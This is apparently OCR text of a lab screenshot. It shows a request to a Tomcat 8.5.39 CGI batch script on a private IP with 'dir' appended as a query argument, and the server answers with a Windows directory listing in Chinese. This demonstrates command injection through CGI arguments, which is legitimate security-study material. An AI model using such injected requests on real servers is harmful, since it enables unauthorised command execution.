 192.168.11.200:8080/cgi-bin/h
不安全 192.168.11.200:8080/cgi-bin/hello.bat?dir
驱动器 C 中的卷没有标签。
卷的序列号是 E6F5-C351
C:\Tomcat\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin 的目录
2022/12/02 13:58 <DIR> .
2022/12/02 13:58 <DIR> ..
2022/12/02 13:59 67 hello.bat
1 个文件 67 字节
2 个目录 17,760,813,056 可用字节